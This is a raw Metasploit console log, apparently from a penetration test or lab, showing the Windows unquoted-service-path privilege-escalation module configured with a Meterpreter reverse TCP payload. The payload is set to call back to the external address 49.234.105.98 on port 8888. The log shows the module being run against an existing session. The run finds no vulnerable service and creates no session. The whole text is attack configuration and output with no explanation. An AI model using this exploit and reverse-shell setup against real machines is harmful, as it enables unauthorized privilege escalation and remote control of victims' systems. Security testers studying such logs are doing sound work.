 msf6 exploit(windows/local/unquoted_service_path) > options
Module options (exploit/windows/local/unquoted_service_path):
Name Current Setting Required Description
---- --------------- -------- -----------
QUICK true no Stop at first vulnerable service found
SESSION 6 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 49.234.105.98 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/unquoted_service_path) > exploit
[-] Handler failed to bind to 49.234.105.98:8888:- -
[*] Started reverse TCP handler on 0.0.0.0:8888
[*] Finding a vulnerable service...
[-] Exploit aborted due to failure: not-vulnerable: No service found with trusted path issues
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/unquoted_service_path) >